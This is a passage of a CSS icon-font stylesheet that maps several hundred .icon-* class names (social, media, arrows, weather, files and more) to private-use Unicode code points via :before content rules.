.icon-lastfm:before { content: '\e819'; } /* '' */
.icon-lastfm-circled:before { content: '\eaa3'; } /* '' */
.icon-rdio:before { content: '\e80d'; } /* '' */
.icon-rdio-circled:before { content: '\eaa4'; } /* '' */
.icon-spotify:before { content: '\eaa5'; } /* '' */
.icon-spotify-circled:before { content: '\eaa6'; } /* '' */
.icon-qq:before { content: '\eaa7'; } /* '' */
.icon-instagram:before { content: '\e80c'; } /* '' */
.icon-dropbox:before { content: '\e815'; } /* '' */
.icon-evernote:before { content: '\e80b'; } /* '' */
.icon-flattr:before { content: '\e81a'; } /* '' */
.icon-skype:before { content: '\e80a'; } /* '' */
.icon-skype-circled:before { content: '\eaa8'; } /* '' */
.icon-renren:before { content: '\e81b'; } /* '' */
.icon-sina-weibo:before { content: '\eaaa'; } /* '' */
.icon-paypal:before { content: '\eaa9'; } /* '' */
.icon-picasa:before { content: '\e80e'; } /* '' */
.icon-soundcloud:before { content: '\e80f'; } /* '' */
.icon-mixi:before { content: '\e810'; } /* '' */
.icon-behance:before { content: '\e811'; } /* '' */
.icon-google-circles:before { content: '\e812'; } /* '' */
.icon-vkontakte:before { content: '\e813'; } /* '' */
.icon-smashing:before { content: '\e814'; } /* '' */
.icon-sweden:before { content: '\eaab'; } /* '' */
.icon-db-shape:before { content: '\eaac'; } /* '' */
.icon-logo-db:before { content: '\eaad'; } /* '' */
.icon-music-outline:before { content: '\eaae'; } /* '' */
.icon-music-2:before { content: '\eaaf'; } /* '' */
.icon-search-outline:before { content: '\eab0'; } /* '' */
.icon-search-2:before { content: '\eab1'; } /* '' */
.icon-mail-2:before { content: '\eab2'; } /* '' */
.icon-heart-2:before { content: '\eab3'; } /* '' */
.icon-heart-filled:before { content: '\eab4'; } /* '' */
.icon-star-2:before { content: '\eab5'; } /* '' */
.icon-star-filled:before { content: '\eab6'; } /* '' */
.icon-user-outline:before { content: '\eab7'; } /* '' */
.icon-user-2:before { content: '\eab8'; } /* '' */
.icon-users-outline:before { content: '\eab9'; } /* '' */
.icon-users-2:before { content: '\eaba'; } /* '' */
.icon-user-add-outline:before { content: '\eabb'; } /* '' */
.icon-user-add-1:before { content: '\eabc'; } /* '' */
.icon-user-delete-outline:before { content: '\eabd'; } /* '' */
.icon-user-delete:before { content: '\eabe'; } /* '' */
.icon-video-2:before { content: '\eabf'; } /* '' */
.icon-videocam-outline:before { content: '\eac0'; } /* '' */
.icon-videocam-1:before { content: '\eac1'; } /* '' */
.icon-picture-outline:before { content: '\eac2'; } /* '' */
.icon-picture-2:before { content: '\eac3'; } /* '' */
.icon-camera-outline:before { content: '\eac4'; } /* '' */
.icon-camera-2:before { content: '\eac5'; } /* '' */
.icon-th-outline:before { content: '\eac6'; } /* '' */
.icon-th-1:before { content: '\eac7'; } /* '' */
.icon-th-large-outline:before { content: '\eac8'; } /* '' */
.icon-th-large-1:before { content: '\eac9'; } /* '' */
.icon-th-list-outline:before { content: '\eaca'; } /* '' */
.icon-th-list-1:before { content: '\eacb'; } /* '' */
.icon-ok-outline:before { content: '\eacc'; } /* '' */
.icon-ok-1:before { content: '\eacd'; } /* '' */
.icon-cancel-outline:before { content: '\eace'; } /* '' */
.icon-cancel-2:before { content: '\eacf'; } /* '' */
.icon-cancel-alt:before { content: '\ead0'; } /* '' */
.icon-cancel-alt-filled:before { content: '\ead1'; } /* '' */
.icon-cancel-circled-outline:before { content: '\ead2'; } /* '' */
.icon-cancel-circled-2:before { content: '\ead3'; } /* '' */
.icon-plus-outline:before { content: '\ead4'; } /* '' */
.icon-plus-2:before { content: '\ead5'; } /* '' */
.icon-minus-outline:before { content: '\ead6'; } /* '' */
.icon-minus-2:before { content: '\ead7'; } /* '' */
.icon-divide-outline:before { content: '\ead8'; } /* '' */
.icon-divide:before { content: '\ead9'; } /* '' */
.icon-eq-outline:before { content: '\eada'; } /* '' */
.icon-eq:before { content: '\eadb'; } /* '' */
.icon-info-outline:before { content: '\eadc'; } /* '' */
.icon-info-2:before { content: '\eade'; } /* '' */
.icon-home-outline:before { content: '\eadd'; } /* '' */
.icon-home-2:before { content: '\eadf'; } /* '' */
.icon-link-outline:before { content: '\eae0'; } /* '' */
.icon-link-2:before { content: '\eae1'; } /* '' */
.icon-attach-outline:before { content: '\eae2'; } /* '' */
.icon-attach-2:before { content: '\eae3'; } /* '' */
.icon-lock-2:before { content: '\eae4'; } /* '' */
.icon-lock-filled:before { content: '\eae5'; } /* '' */
.icon-lock-open-2:before { content: '\eae6'; } /* '' */
.icon-lock-open-filled:before { content: '\eae7'; } /* '' */
.icon-pin-outline:before { content: '\eae8'; } /* '' */
.icon-pin-1:before { content: '\eae9'; } /* '' */
.icon-eye-outline:before { content: '\eaea'; } /* '' */
.icon-eye-2:before { content: '\eaeb'; } /* '' */
.icon-tag-2:before { content: '\eaec'; } /* '' */
.icon-tags-1:before { content: '\eaed'; } /* '' */
.icon-bookmark-2:before { content: '\eaee'; } /* '' */
.icon-flag-2:before { content: '\eaef'; } /* '' */
.icon-flag-filled:before { content: '\eaf0'; } /* '' */
.icon-thumbs-up-2:before { content: '\eaf1'; } /* '' */
.icon-thumbs-down-2:before { content: '\eaf2'; } /* '' */
.icon-download-outline:before { content: '\eaf3'; } /* '' */
.icon-download-2:before { content: '\eaf4'; } /* '' */
.icon-upload-outline:before { content: '\eaf6'; } /* '' */
.icon-upload-2:before { content: '\eaf5'; } /* '' */
.icon-upload-cloud-outline:before { content: '\eaf7'; } /* '' */
.icon-upload-cloud-2:before { content: '\eaf8'; } /* '' */
.icon-reply-outline:before { content: '\eaf9'; } /* '' */
.icon-reply-2:before { content: '\eafa'; } /* '' */
.icon-forward-outline:before { content: '\eafb'; } /* '' */
.icon-forward-2:before { content: '\eafc'; } /* '' */
.icon-code-outline:before { content: '\eafd'; } /* '' */
.icon-code-2:before { content: '\eafe'; } /* '' */
.icon-export-outline:before { content: '\eaff'; } /* '' */
.icon-export-2:before { content: '\eb00'; } /* '' */
.icon-pencil-2:before { content: '\eb01'; } /* '' */
.icon-pen:before { content: '\eb02'; } /* '' */
.icon-feather-1:before { content: '\eb03'; } /* '' */
.icon-edit-1:before { content: '\eb04'; } /* '' */
.icon-print-2:before { content: '\eb05'; } /* '' */
.icon-comment-2:before { content: '\eb06'; } /* '' */
.icon-chat-2:before { content: '\eb07'; } /* '' */
.icon-chat-alt:before { content: '\eb08'; } /* '' */
.icon-bell-2:before { content: '\eb09'; } /* '' */
.icon-attention-2:before { content: '\eb0a'; } /* '' */
.icon-attention-filled:before { content: '\eb0b'; } /* '' */
.icon-warning-empty:before { content: '\eb0c'; } /* '' */
.icon-warning:before { content: '\eb0d'; } /* '' */
.icon-contacts:before { content: '\eb0e'; } /* '' */
.icon-vcard-1:before { content: '\eb0f'; } /* '' */
.icon-address-1:before { content: '\eb10'; } /* '' */
.icon-location-outline:before { content: '\eb11'; } /* '' */
.icon-location-2:before { content: '\eb12'; } /* '' */
.icon-map-1:before { content: '\eb13'; } /* '' */
.icon-direction-outline:before { content: '\eb14'; } /* '' */
.icon-direction-2:before { content: '\eb15'; } /* '' */
.icon-compass-2:before { content: '\eb16'; } /* '' */
.icon-trash-2:before { content: '\eb17'; } /* '' */
.icon-doc-2:before { content: '\eb18'; } /* '' */
.icon-doc-text-2:before { content: '\eb19'; } /* '' */
.icon-doc-add:before { content: '\eb1a'; } /* '' */
.icon-doc-remove:before { content: '\eb1b'; } /* '' */
.icon-news:before { content: '\eb1c'; } /* '' */
.icon-folder-2:before { content: '\eb1d'; } /* '' */
.icon-folder-add:before { content: '\eb1e'; } /* '' */
.icon-folder-delete:before { content: '\eb1f'; } /* '' */
.icon-archive-1:before { content: '\eb20'; } /* '' */
.icon-box-2:before { content: '\eb21'; } /* '' */
.icon-rss-outline:before { content: '\eb22'; } /* '' */
.icon-rss-2:before { content: '\eb23'; } /* '' */
.icon-phone-outline:before { content: '\eb24'; } /* '' */
.icon-phone-2:before { content: '\eb25'; } /* '' */
.icon-menu-outline:before { content: '\eb26'; } /* '' */
.icon-menu-2:before { content: '\eb27'; } /* '' */
.icon-cog-outline:before { content: '\eb28'; } /* '' */
.icon-cog-2:before { content: '\eb29'; } /* '' */
.icon-wrench-outline:before { content: '\eb2a'; } /* '' */
.icon-wrench-1:before { content: '\eb2b'; } /* '' */
.icon-basket-2:before { content: '\eb2c'; } /* '' */
.icon-calendar-outlilne:before { content: '\eb2d'; } /* '' */
.icon-calendar-2:before { content: '\eb2e'; } /* '' */
.icon-mic-outline:before { content: '\eb2f'; } /* '' */
.icon-mic-2:before { content: '\eb30'; } /* '' */
.icon-volume-off-1:before { content: '\eb31'; } /* '' */
.icon-volume-low:before { content: '\eb32'; } /* '' */
.icon-volume-middle:before { content: '\eb33'; } /* '' */
.icon-volume-high:before { content: '\eb34'; } /* '' */
.icon-headphones-1:before { content: '\eb36'; } /* '' */
.icon-clock-2:before { content: '\eb35'; } /* '' */
.icon-wristwatch:before { content: '\eb37'; } /* '' */
.icon-stopwatch:before { content: '\eb38'; } /* '' */
.icon-lightbulb-1:before { content: '\eb39'; } /* '' */
.icon-block-outline:before { content: '\eb3a'; } /* '' */
.icon-block-2:before { content: '\eb3b'; } /* '' */
.icon-resize-full-outline:before { content: '\eb3c'; } /* '' */
.icon-resize-full-2:before { content: '\eb3d'; } /* '' */
.icon-resize-normal-outline:before { content: '\eb3e'; } /* '' */
.icon-resize-normal:before { content: '\eb3f'; } /* '' */
.icon-move-outline:before { content: '\eb40'; } /* '' */
.icon-move-1:before { content: '\eb41'; } /* '' */
.icon-popup-1:before { content: '\eb42'; } /* '' */
.icon-zoom-in-outline:before { content: '\eb43'; } /* '' */
.icon-zoom-in-1:before { content: '\eb44'; } /* '' */
.icon-zoom-out-outline:before { content: '\eb45'; } /* '' */
.icon-zoom-out-1:before { content: '\eb46'; } /* '' */
.icon-popup-2:before { content: '\eb47'; } /* '' */
.icon-left-open-outline:before { content: '\eb48'; } /* '' */
.icon-left-open-2:before { content: '\eb49'; } /* '' */
.icon-right-open-outline:before { content: '\eb4a'; } /* '' */
.icon-right-open-2:before { content: '\eb4b'; } /* '' */
.icon-down-2:before { content: '\eb4c'; } /* '' */
.icon-left-2:before { content: '\eb4d'; } /* '' */
.icon-right-2:before { content: '\eb4e'; } /* '' */
.icon-up-2:before { content: '\eb4f'; } /* '' */
.icon-down-outline:before { content: '\eb50'; } /* '' */
.icon-left-outline:before { content: '\eb51'; } /* '' */
.icon-right-outline:before { content: '\eb52'; } /* '' */
.icon-up-outline:before { content: '\eb53'; } /* '' */
.icon-down-small:before { content: '\eb54'; } /* '' */
.icon-left-small:before { content: '\eb55'; } /* '' */
.icon-right-small:before { content: '\eb56'; } /* '' */
.icon-up-small:before { content: '\eb57'; } /* '' */
.icon-cw-outline:before { content: '\eb58'; } /* '' */
.icon-cw-2:before { content: '\eb59'; } /* '' */
.icon-arrows-cw-outline:before { content: '\eb5a'; } /* '' */
.icon-arrows-cw-1:before { content: '\eb5b'; } /* '' */
.icon-loop-outline:before { content: '\eb5c'; } /* '' */
.icon-loop-1:before { content: '\eb5d'; } /* '' */
.icon-loop-alt-outline:before { content: '\eb5e'; } /* '' */
.icon-loop-alt:before { content: '\eb5f'; } /* '' */
.icon-shuffle-2:before { content: '\eb61'; } /* '' */
.icon-play-outline:before { content: '\eb60'; } /* '' */
.icon-play-2:before { content: '\eb62'; } /* '' */
.icon-stop-outline:before { content: '\eb63'; } /* '' */
.icon-stop-2:before { content: '\eb64'; } /* '' */
.icon-pause-outline:before { content: '\eb65'; } /* '' */
.icon-pause-2:before { content: '\eb66'; } /* '' */
.icon-fast-fw-outline:before { content: '\eb67'; } /* '' */
.icon-fast-fw-1:before { content: '\eb68'; } /* '' */
.icon-rewind-outline:before { content: '\eb69'; } /* '' */
.icon-rewind:before { content: '\eb6a'; } /* '' */
.icon-record-outline:before { content: '\eb6b'; } /* '' */
.icon-record-1:before { content: '\eb6c'; } /* '' */
.icon-eject-outline:before { content: '\eb6d'; } /* '' */
.icon-eject-1:before { content: '\eb6e'; } /* '' */
.icon-eject-alt-outline:before { content: '\eb6f'; } /* '' */
.icon-eject-alt:before { content: '\eb70'; } /* '' */
.icon-bat1:before { content: '\eb71'; } /* '' */
.icon-bat2:before { content: '\eb72'; } /* '' */
.icon-bat3:before { content: '\eb73'; } /* '' */
.icon-bat4:before { content: '\eb74'; } /* '' */
.icon-bat-charge:before { content: '\eb75'; } /* '' */
.icon-plug:before { content: '\eb76'; } /* '' */
.icon-target-outline:before { content: '\eb77'; } /* '' */
.icon-target-2:before { content: '\eb78'; } /* '' */
.icon-wifi-outline:before { content: '\eb79'; } /* '' */
.icon-wifi:before { content: '\eb7a'; } /* '' */
.icon-desktop-1:before { content: '\eb7b'; } /* '' */
.icon-laptop-1:before { content: '\eb7c'; } /* '' */
.icon-tablet-1:before { content: '\eb7d'; } /* '' */
.icon-mobile-2:before { content: '\eb7e'; } /* '' */
.icon-contrast:before { content: '\eb7f'; } /* '' */
.icon-globe-outline:before { content: '\eb80'; } /* '' */
.icon-globe-2:before { content: '\eb81'; } /* '' */
.icon-globe-alt-outline:before { content: '\eb82'; } /* '' */
.icon-globe-alt:before { content: '\eb83'; } /* '' */
.icon-sun-1:before { content: '\eb84'; } /* '' */
.icon-sun-filled:before { content: '\eb85'; } /* '' */
.icon-cloud-2:before { content: '\eb86'; } /* '' */
.icon-flash-outline:before { content: '\eb87'; } /* '' */
.icon-flash-2:before { content: '\eb88'; } /* '' */
.icon-moon-2:before { content: '\eb89'; } /* '' */
.icon-waves-outline:before { content: '\eb8a'; } /* '' */
.icon-waves:before { content: '\eb8b'; } /* '' */
.icon-rain:before { content: '\eb8c'; } /* '' */
.icon-cloud-sun:before { content: '\eb8d'; } /* '' */
.icon-drizzle:before { content: '\eb8e'; } /* '' */
.icon-snow:before { content: '\eb8f'; } /* '' */
.icon-cloud-flash:before { content: '\eb90'; } /* '' */
.icon-cloud-wind:before { content: '\eb91'; } /* '' */
.icon-wind:before { content: '\eb92'; } /* '' */
.icon-plane-outline:before { content: '\eb93'; } /* '' */
.icon-plane:before { content: '\eb94'; } /* '' */
.icon-leaf-2:before { content: '\eb95'; } /* '' */
.icon-lifebuoy-1:before { content: '\eb96'; } /* '' */
.icon-briefcase-2:before { content: '\eb97'; } /* '' */
.icon-brush-1:before { content: '\eb98'; } /* '' */
.icon-pipette:before { content: '\eb99'; } /* '' */
.icon-power-outline:before { content: '\eb9a'; } /* '' */
.icon-power:before { content: '\eb9c'; } /* '' */
.icon-check-outline:before { content: '\eb9b'; } /* '' */
.icon-check-2:before { content: '\eb9d'; } /* '' */
.icon-gift-1:before { content: '\eb9e'; } /* '' */
.icon-temperatire:before { content: '\eb9f'; } /* '' */
.icon-chart-outline:before { content: '\eba0'; } /* '' */
.icon-chart:before { content: '\eba1'; } /* '' */
.icon-chart-alt-outline:before { content: '\eba2'; } /* '' */
.icon-chart-alt:before { content: '\eba3'; } /* '' */
.icon-chart-bar-outline:before { content: '\eba4'; } /* '' */
.icon-chart-bar-2:before { content: '\eba5'; } /* '' */
.icon-chart-pie-outline:before { content: '\eba6'; } /* '' */
.icon-chart-pie-1:before { content: '\eba7'; } /* '' */
.icon-ticket-2:before { content: '\eba8'; } /* '' */
.icon-credit-card-2:before { content: '\eba9'; } /* '' */
.icon-clipboard-1:before { content: '\ebaa'; } /* '' */
.icon-database-1:before { content: '\ebab'; } /* '' */
.icon-key-outline:before { content: '\ebac'; } /* '' */
.icon-key-2:before { content: '\ebad'; } /* '' */
.icon-flow-split:before { content: '\ebae'; } /* '' */
.icon-flow-merge:before { content: '\ebaf'; } /* '' */
.icon-flow-parallel-1:before { content: '\ebb0'; } /* '' */
.icon-flow-cross:before { content: '\ebb1'; } /* '' */
.icon-certificate-outline:before { content: '\ebb2'; } /* '' */
.icon-certificate-1:before { content: '\ebb3'; } /* '' */
.icon-scissors-outline:before { content: '\ebb4'; } /* '' */
.icon-scissors-1:before { content: '\ebb5'; } /* '' */
.icon-flask:before { content: '\ebb6'; } /* '' */
.icon-wine:before { content: '\ebb7'; } /* '' */
.icon-coffee-1:before { content: '\ebb8'; } /* '' */
.icon-beer-1:before { content: '\ebb9'; } /* '' */
.icon-anchor-outline:before { content: '\ebba'; } /* '' */
.icon-anchor-1:before { content: '\ebbb'; } /* '' */
.icon-puzzle-outline:before { content: '\ebbc'; } /* '' */
.icon-puzzle-1:before { content: '\ebbd'; } /* '' */
.icon-tree:before { content: '\ebbe'; } /* '' */
.icon-calculator:before { content: '\ebbf'; } /* '' */
.icon-infinity-outline:before { content: '\ebc0'; } /* '' */
.icon-infinity-1:before { content: '\ebc1'; } /* '' */
.icon-pi-outline:before { content: '\ebc2'; } /* '' */
.icon-pi:before { content: '\ebc3'; } /* '' */
.icon-at:before { content: '\ebc4'; } /* '' */
.icon-at-circled:before { content: '\ebc5'; } /* '' */
.icon-looped-square-outline:before { content: '\ebc6'; } /* '' */
.icon-looped-square-interest:before { content: '\ebc7'; } /* '' */
.icon-sort-alphabet-outline:before { content: '\ebc8'; } /* '' */
.icon-sort-alphabet:before { content: '\ebc9'; } /* '' */
.icon-sort-numeric-outline:before { content: '\ebca'; } /* '' */
.icon-sort-numeric:before { content: '\ebcb'; } /* '' */
.icon-dribbble-circled-1:before { content: '\ebcc'; } /* '' */
.icon-dribbble-2:before { content: '\ebcd'; } /* '' */
.icon-facebook-circled-1:before { content: '\ebce'; } /* '' */
.icon-facebook-2:before { content: '\ebcf'; } /* '' */
.icon-flickr-circled-1:before { content: '\ebd0'; } /* '' */
.icon-flickr-2:before { content: '\ebd1'; } /* '' */
.icon-github-circled-2:before { content: '\ebd2'; } /* '' */
.icon-github-2:before { content: '\ebd3'; } /* '' */
.icon-lastfm-circled-1:before { content: '\ebd4'; } /* '' */
.icon-lastfm-1:before { content: '\ebd5'; } /* '' */
.icon-linkedin-circled-1:before { content: '\ebd6'; } /* '' */
.icon-linkedin-2:before { content: '\ebd7'; } /* '' */
.icon-pinterest-circled-2:before { content: '\ebd8'; } /* '' */
.icon-pinterest-1:before { content: '\ebd9'; } /* '' */
.icon-skype-outline:before { content: '\ebda'; } /* '' */
.icon-skype-2:before { content: '\ebdb'; } /* '' */
.icon-tumbler-circled:before { content: '\ebdc'; } /* '' */
.icon-tumbler:before { content: '\ebdd'; } /* '' */
.icon-twitter-circled-1:before { content: '\ebde'; } /* '' */
.icon-twitter-2:before { content: '\ebdf'; } /* '' */
.icon-vimeo-circled-1:before { content: '\ebe0'; } /* '' */
.icon-vimeo-1:before { content: '\ebe1'; } /* '' */
.icon-search-3:before { content: '\ebe2'; } /* '' */
.icon-mail-3:before { content: '\ebe3'; } /* '' */
.icon-heart-3:before { content: '\ebe4'; } /* '' */
.icon-heart-empty-2:before { content: '\ebe5'; } /* '' */
.icon-star-3:before { content: '\ebe6'; } /* '' */
.icon-user-3:before { content: '\ebe7'; } /* '' */
.icon-video-3:before { content: '\ebe8'; } /* '' */
.icon-picture-3:before { content: '\ebe9'; } /* '' */
.icon-camera-3:before { content: '\ebea'; } /* '' */
.icon-ok-2:before { content: '\ebeb'; } /* '' */
.icon-ok-circle:before { content: '\ebec'; } /* '' */
.icon-cancel-3:before { content: '\ebed'; } /* '' */
.icon-cancel-circle:before { content: '\ebee'; } /* '' */
.icon-plus-3:before { content: '\ebef'; } /* '' */
.icon-plus-circle:before { content: '\ebf0'; } /* '' */
.icon-minus-3:before { content: '\ebf1'; } /* '' */
.icon-minus-circle:before { content: '\ebf2'; } /* '' */
.icon-help-2:before { content: '\ebf3'; } /* '' */
.icon-info-3:before { content: '\ebf4'; } /* '' */
.icon-home-3:before { content: '\ebf5'; } /* '' */
.icon-link-3:before { content: '\ebf6'; } /* '' */
.icon-attach-3:before { content: '\ebf7'; } /* '' */
.icon-lock-3:before { content: '\ebf8'; } /* '' */
.icon-lock-empty:before { content: '\ebf9'; } /* '' */
.icon-lock-open-3:before { content: '\ebfb'; } /* '' */
.icon-lock-open-empty:before { content: '\ebfa'; } /* '' */
.icon-pin-2:before { content: '\ebfc'; } /* '' */
.icon-eye-3:before { content: '\ebfd'; } /* '' */
.icon-tag-3:before { content: '\ebfe'; } /* '' */
.icon-tag-empty:before { content: '\ebff'; } /* '' */
.icon-download-3:before { content: '\ec00'; } /* '' */
.icon-upload-3:before { content: '\ec01'; } /* '' */
.icon-download-cloud-1:before { content: '\ec02'; } /* '' */
.icon-upload-cloud-3:before { content: '\ec03'; } /* '' */
.icon-quote-left-1:before { content: '\ec04'; } /* '' */
.icon-quote-right-1:before { content: '\ec05'; } /* '' */
.icon-quote-left-alt:before { content: '\ec06'; } /* '' */
.icon-quote-right-alt:before { content: '\ec07'; } /* '' */
.icon-pencil-3:before { content: '\ec08'; } /* '' */
.icon-pencil-neg:before { content: '\ec09'; } /* '' */
.icon-pencil-alt:before { content: '\ec0a'; } /* '' */
.icon-undo:before { content: '\ec0b'; } /* '' */
.icon-comment-3:before { content: '\ec0c'; } /* '' */
.icon-comment-inv:before { content: '\ec0d'; } /* '' */
.icon-comment-alt:before { content: '\ec0e'; } /* '' */
.icon-comment-inv-alt:before { content: '\ec0f'; } /* '' */
.icon-comment-alt2:before { content: '\ec10'; } /* '' */
.icon-comment-inv-alt2:before { content: '\ec11'; } /* '' */
.icon-chat-3:before { content: '\ec12'; } /* '' */
.icon-chat-inv:before { content: '\ec13'; } /* '' */
.icon-location-3:before { content: '\ec14'; } /* '' */
.icon-location-inv:before { content: '\ec15'; } /* '' */
.icon-location-alt:before { content: '\ec16'; } /* '' */
.icon-compass-3:before { content: '\ec17'; } /* '' */
.icon-trash-3:before { content: '\ec18'; } /* '' */
.icon-trash-empty:before { content: '\ec19'; } /* '' */
.icon-doc-3:before { content: '\ec1a'; } /* '' */
.icon-doc-inv-1:before { content: '\ec1b'; } /* '' */
.icon-doc-alt:before { content: '\ec1c'; } /* '' */
.icon-doc-inv-alt:before { content: '\ec1d'; } /* '' */
.icon-article:before { content: '\ec1e'; } /* '' */
.icon-article-alt:before { content: '\ec1f'; } /* '' */
.icon-book-open-1:before { content: '\ec20'; } /* '' */
.icon-folder-3:before { content: '\ec21'; } /* '' */
.icon-folder-empty-1:before { content: '\ec22'; } /* '' */
.icon-box-3:before { content: '\ec23'; } /* '' */
.icon-rss-3:before { content: '\ec24'; } /* '' */
.icon-rss-alt:before { content: '\ec25'; } /* '' */
.icon-cog-3:before { content: '\ec26'; } /* '' */
.icon-wrench-2:before { content: '\ec27'; } /* '' */
.icon-share-1:before { content: '\ec28'; } /* '' */
.icon-calendar-3:before { content: '\ec29'; } /* '' */
.icon-calendar-inv:before { content: '\ec2a'; } /* '' */
.icon-calendar-alt:before { content: '\ec2b'; } /* '' */
.icon-mic-3:before { content: '\ec2c'; } /* '' */
.icon-volume-off-2:before { content: '\ec2d'; } /* '' */
.icon-volume-up-1:before { content: '\ec2e'; } /* '' */
.icon-headphones-2:before { content: '\ec2f'; } /* '' */
.icon-clock-3:before { content: '\ec30'; } /* '' */
.icon-lamp-1:before { content: '\ec31'; } /* '' */
.icon-block-3:before { content: '\ec32'; } /* '' */
.icon-resize-full-3:before { content: '\ec33'; } /* '' */
.icon-resize-full-alt-1:before { content: '\ec34'; } /* '' */
.icon-resize-small-2:before { content: '\ec35'; } /* '' */
.icon-resize-small-alt:before { content: '\ec36'; } /* '' */
.icon-resize-vertical-1:before { content: '\ec37'; } /* '' */
.icon-resize-horizontal-1:before { content: '\ec38'; } /* '' */
.icon-move-2:before { content: '\ec39'; } /* '' */
.icon-popup-3:before { content: '\ec3a'; } /* '' */
.icon-down-3:before { content: '\ec3b'; } /* '' */
.icon-left-3:before { content: '\ec3c'; } /* '' */
.icon-right-3:before { content: '\ec3d'; } /* '' */
.icon-up-3:before { content: '\ec3e'; } /* '' */
.icon-down-circle:before { content: '\ec3f'; } /* '' */
.icon-left-circle:before { content: '\ec40'; } /* '' */
.icon-right-circle:before { content: '\ec41'; } /* '' */
.icon-up-circle:before { content: '\ec42'; } /* '' */
.icon-cw-3:before { content: '\ec43'; } /* '' */
.icon-loop-2:before { content: '\ec44'; } /* '' */
.icon-loop-alt-1:before { content: '\ec45'; } /* '' */
.icon-exchange-1:before { content: '\ec46'; } /* '' */
.icon-split:before { content: '\ec47'; } /* '' */
.icon-arrow-curved:before { content: '\ec48'; } /* '' */
.icon-play-3:before { content: '\ec49'; } /* '' */
.icon-play-circle2:before { content: '\ec4a'; } /* '' */
.icon-stop-3:before { content: '\ec4b'; } /* '' */
.icon-pause-3:before { content: '\ec4c'; } /* '' */
.icon-to-start-2:before { content: '\ec4d'; } /* '' */
.icon-to-end-2:before { content: '\ec4e'; } /* '' */
.icon-eject-2:before { content: '\ec4f'; } /* '' */
.icon-target-3:before { content: '\ec50'; } /* '' */
.icon-signal-2:before { content: '\ec51'; } /* '' */
.icon-award-1:before { content: '\ec52'; } /* '' */
.icon-award-empty:before { content: '\ec53'; } /* '' */
.icon-list-2:before { content: '\ec54'; } /* '' */
.icon-list-nested:before { content: '\ec55'; } /* '' */
.icon-bat-empty:before { content: '\ec56'; } /* '' */
.icon-bat-half:before { content: '\ec57'; } /* '' */
.icon-bat-full:before { content: '\ec58'; } /* '' */
.icon-bat-charge-1:before { content: '\ec59'; } /* '' */
.icon-mobile-3:before { content: '\ec5a'; } /* '' */
.icon-cd-1:before { content: '\ec5b'; } /* '' */
.icon-equalizer:before { content: '\ec5c'; } /* '' */
.icon-cursor:before { content: '\ec5d'; } /* '' */
.icon-aperture:before { content: '\ec5e'; } /* '' */
.icon-aperture-alt:before { content: '\ec5f'; } /* '' */
.icon-steering-wheel:before { content: '\ec60'; } /* '' */
.icon-book-2:before { content: '\ec61'; } /* '' */
.icon-book-alt:before { content: '\ec62'; } /* '' */
.icon-brush-2:before { content: '\ec63'; } /* '' */
.icon-brush-alt:before { content: '\ec64'; } /* '' */
.icon-eyedropper:before { content: '\ec65'; } /* '' */
.icon-layers:before { content: '\ec66'; } /* '' */
.icon-layers-alt:before { content: '\ec68'; } /* '' */
.icon-sun-2:before { content: '\ec67'; } /* '' */
.icon-sun-inv:before { content: '\ec69'; } /* '' */
.icon-cloud-3:before { content: '\ec6a'; } /* '' */
.icon-rain-1:before { content: '\ec6b'; } /* '' */
.icon-flash-3:before { content: '\ec6c'; } /* '' */
.icon-moon-3:before { content: '\ec6d'; } /* '' */
.icon-moon-inv:before { content: '\ec6e'; } /* '' */
.icon-umbrella-1:before { content: '\ec6f'; } /* '' */
.icon-chart-bar-3:before { content: '\ec70'; } /* '' */
.icon-chart-pie-2:before { content: '\ec71'; } /* '' */
.icon-chart-pie-alt:before { content: '\ec72'; } /* '' */
.icon-key-3:before { content: '\ec73'; } /* '' */
.icon-key-inv:before { content: '\ec74'; } /* '' */
.icon-hash:before { content: '\ec75'; } /* '' */
.icon-at-1:before { content: '\ec76'; } /* '' */
.icon-pilcrow:before { content: '\ec77'; } /* '' */
.icon-dial:before { content: '\ec78'; } /* '' */
.icon-search-4:before { content: '\ec79'; } /* '' */
.icon-mail-4:before { content: '\ec7a'; } /* '' */
.icon-heart-4:before { content: '\ec7b'; } /* '' */
.icon-star-4:before { content: '\ec7c'; } /* '' */
.icon-user-4:before { content: '\ec7d'; } /* '' */
.icon-user-woman:before { content: '\ec7e'; } /* '' */
.icon-user-pair:before { content: '\ec7f'; } /* '' */
.icon-video-alt:before { content: '\ec80'; } /* '' */
.icon-videocam-2:before { content: '\ec81'; } /* '' */
.icon-videocam-alt:before { content: '\ec82'; } /* '' */
.icon-camera-4:before { content: '\ec83'; } /* '' */
.icon-th-2:before { content: '\ec84'; } /* '' */
.icon-th-list-2:before { content: '\ec85'; } /* '' */
.icon-ok-3:before { content: '\ec86'; } /* '' */
.icon-cancel-4:before { content: '\ec87'; } /* '' */
.icon-cancel-circle-1:before { content: '\ec88'; } /* '' */
.icon-plus-4:before { content: '\ec89'; } /* '' */
.icon-home-4:before { content: '\ec8a'; } /* '' */
.icon-lock-4:before { content: '\ec8c'; } /* '' */
.icon-lock-open-4:before { content: '\ec8b'; } /* '' */
.icon-eye-4:before { content: '\ec8d'; } /* '' */
.icon-tag-4:before { content: '\ec8e'; } /* '' */
.icon-thumbs-up-3:before { content: '\ec8f'; } /* '' */
.icon-thumbs-down-3:before { content: '\ec90'; } /* '' */
.icon-download-4:before { content: '\ec91'; } /* '' */
.icon-export-3:before { content: '\ec92'; } /* '' */
.icon-pencil-4:before { content: '\ec93'; } /* '' */
.icon-pencil-alt-1:before { content: '\ec94'; } /* '' */
.icon-edit-2:before { content: '\ec95'; } /* '' */
.icon-chat-4:before { content: '\ec96'; } /* '' */
.icon-print-3:before { content: '\ec97'; } /* '' */
.icon-bell-3:before { content: '\ec98'; } /* '' */
.icon-attention-3:before { content: '\ec99'; } /* '' */
.icon-info-4:before { content: '\ec9a'; } /* '' */
.icon-question:before { content: '\ec9b'; } /* '' */
.icon-location-4:before { content: '\ec9c'; } /* '' */
.icon-trash-4:before { content: '\ec9d'; } /* '' */
.icon-doc-4:before { content: '\ec9e'; } /* '' */
.icon-article-1:before { content: '\ec9f'; } /* '' */
.icon-article-alt-1:before { content: '\eca0'; } /* '' */
.icon-rss-4:before { content: '\eca1'; } /* '' */
.icon-wrench-3:before { content: '\eca2'; } /* '' */
.icon-basket-3:before { content: '\eca3'; } /* '' */
.icon-basket-alt:before { content: '\eca4'; } /* '' */
.icon-calendar-4:before { content: '\eca5'; } /* '' */
.icon-calendar-alt-1:before { content: '\eca6'; } /* '' */
.icon-volume-off-3:before { content: '\eca7'; } /* '' */
.icon-volume-down-1:before { content: '\eca8'; } /* '' */
.icon-volume-up-2:before { content: '\eca9'; } /* '' */
